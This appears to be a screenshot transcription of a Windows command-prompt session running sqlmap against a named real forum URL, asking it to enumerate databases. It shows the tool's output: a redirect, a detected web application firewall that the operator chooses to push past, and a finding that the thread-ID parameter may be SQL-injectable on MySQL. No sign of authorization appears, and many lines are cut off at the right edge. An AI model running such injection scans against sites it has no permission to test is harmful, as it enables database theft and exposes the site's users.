 Командная строка - C:\Python27\python.exe "C:\Users\Admin1\Desktop\Tools\sqlmap 1.6.6.4\sqlmap.py" -...
[*] ending @ 12:55:00 /2022-06-20/
C:\Users\Admin1>C:\Python27\python.exe "C:\Users\Admin1\Desktop\Tools\sqlmap
.6.4\sqlmap.py" -u http://zhyk.ru/forum/showthread.php?t=823621 --dbs
{1.6.6.4#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting @ 12:56:01 /2022-06-20/
[12:56:01] [INFO] testing connection to the target URL
got a 301 redirect to 'https://zhyk.org/forum/showthread.php?t=823621'. Do y
ant to follow? [Y/n] y
[13:02:01] [WARNING] there is a DBMS error found in the HTTP response body w
could interfere with the results of the tests
[13:02:01] [INFO] checking if the target is protected by some kind of WAF/IP
[13:02:02] [CRITICAL] heuristics detected that the target is protected by so
ind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n]
[13:07:44] [WARNING] please consider usage of tamper scripts (option '--tamp
[13:07:44] [INFO] testing if the target URL content is stable
[13:07:50] [WARNING] GET parameter 't' does not appear to be dynamic
[13:07:52] [INFO] heuristic (basic) test shows that GET parameter 't' might
njectable (possible DBMS: 'MySQL')
[13:07:54] [INFO] testing for SQL injection on GET parameter 't'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payload
ecific for other DBMSes? [Y/n]